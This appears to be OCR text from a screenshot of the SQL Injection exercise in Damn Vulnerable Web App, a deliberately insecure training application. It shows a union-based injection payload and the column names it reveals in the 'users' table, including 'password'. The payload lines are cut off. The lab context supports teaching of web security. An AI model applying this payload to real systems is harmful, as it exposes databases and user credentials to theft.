 Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+r
Google
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
where table_name = 'users' #
Submit
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
user_id This is the "user_id" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
first_name This is the "first_name" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
last_name This is the "last_name" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
user This is the "users" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
password This is the "password" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
avatar